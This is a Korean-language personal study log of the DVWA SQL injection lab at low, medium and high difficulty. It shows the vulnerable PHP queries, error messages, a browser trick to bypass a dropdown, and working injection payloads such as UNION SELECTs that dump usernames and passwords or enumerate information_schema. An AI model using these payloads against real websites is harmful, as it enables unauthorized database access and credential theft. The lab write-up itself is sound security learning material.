🔓 [LOW] - 가장 쉬운 단계

🔎 특징:
- 사용자 입력이 그대로 쿼리에 삽입
- 필터링 X, Prepared Statement X

입력값 : 1 OR '1'=1

Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1'=1'' at line 1 in C:\xampp\htdocs\dvwa\vulnerabilities\sqli\source\low.php:11 Stack trace: #0 C:\xampp\htdocs\dvwa\vulnerabilities\sqli\source\low.php(11): mysqli_query(Object(mysqli), 'SELECT first_na...') #1 C:\xampp\htdocs\dvwa\vulnerabilities\sqli\index.php(34): require_once('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\dvwa\vulnerabilities\sqli\source\low.php on line 11

오류 분석 : 바깥쪽에서 ‘로 감싸고 있는데 내부에 또 ‘가 있어서 문법이 깨졌다.

입력값 : 1' OR '1'='1 또는 1’ OR 1=1 #

실제 쿼리 : SELECT first_name, last_name FROM users WHERE user_id = '1' OR '1'='1'

항상 참이므로 모든 사용자 정보가 조회된다. (LIMIT 있으면 1개만 조회)




🟠 [MEDIUM] - 입력 검증 일부 존재

🔎 특징:
- mysqli_real_escape_string() 사용 → 문자열 특수문자 이스케이프 처리
- 입력값을 숫자(int) 로 기대하고 동작
- ', ", --, # 등이 이스케이프되어 일반적인 인젝션이 실패
- UI에서 드롭다운(select box) 사용
→ 사용자는 직접 값을 입력할 수 없고, 드롭다운에서만 ID를 선택할 수 있음
→ 클라이언트 측 조작 없이는 인젝션 시도 불가

입력 방법 1: F12로 <select> → <input>으로 바꾸기
- <select name="id">
- <option value="1">1</option>
- ...
- </select>
+ <input type="text" name="id" value="1 OR 1=1">

이렇게 바꾸면 드롭다운이 입력창으로 변한다.

입력 방법 2: Burp Suite 또는 브라우저 도구로 POST 요청 수정

입력값 : 1 OR '1'=1

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\'1\'=1'

오류 분석 : medium.php에서는 mysqli_real_escape_string() 함수가 적용되어 있어,
'1' = 1 같은 입력은 이스케이프 처리


입력값 : 1 OR 1=1

Medium 주요 코드

$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string
($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name,
last_name FROM users WHERE user_id = $id;";

입력값 : 0 UNION SELECT user, password FROM users LIMIT 1 OFFSET 0


목적 | 페이로드 예시 | 설명
테이블 이름 확인 | UNION SELECT table_name, null FROM information_schema.tables | DB 구조 파악
컬럼 이름 확인 | UNION SELECT column_name, null FROM information_schema.columns WHERE table_name='users' | 특정 테이블 컬럼 확인
DB 이름 확인 | UNION SELECT database(), null | 현재 DB 이름 보기
사용자 계정 확인 | UNION SELECT user(), null | DB에 로그인된 계정

*UNION은 두 개 이상의 SELECT 결과를 합치는 SQL 키워드입니다.
단, 두 SELECT의 컬럼 개수와 타입이 동일해야 합니다.
LIMIT 1 : 결과 중 1개만 가져와라 ,OFFSET 0 : 0번째(첫 번째)부터 시작해라
null은 그냥 빈 값을 채워넣기 위한 것 (컬럼 수 맞추기 위해)

🔐 [HIGH] - 세션을 통한 쿼리

🔎 특징:
- $_POST['id']처럼 바로 입력값을 쿼리에 쓰지 않고,
$_SESSION['id']에 값을 저장해서 나중에 쿼리에서 사용함
- 입력은 별도의 input 창(input.php) 에서 받고,
메인 페이지 쿼리에서는 세션 값을 사용해서 실행

HIGH 주요 코드
$id = $_SESSION['id'];
$query = "SELECT ... WHERE user_id = '$id'";

오류: 세션 값으로 처리되기 때문에, 한번 오류가 발생하면 잘못된 값이 계속 유지되어
페이지 접근이 어려워질 수 있다.


PHP 코드로 세션 초기화 (임시 조치)
DVWA 설치 경로에 있는 high.php 파일 맨 위에 아래 코드를 넣어
세션 초기화 후 새로 id를 받도록 할 수 있다

<?php
session_start();
// 세션 초기화
unset($_SESSION['id']);

// id 값 새로 받기
if (isset($_REQUEST['id'])) {
$_SESSION['id'] = $_REQUEST['id'];
}
?>

입력값 :
0' UNION SELECT user, password FROM users --

📌 이 문서는 DVWA(SQL Injection) 실습 결과를 정리한 개인 학습 기록입니다.
취약한 코드나 공격 기법은 교육 및 보안 학습 목적으로만 사용되었습니다.

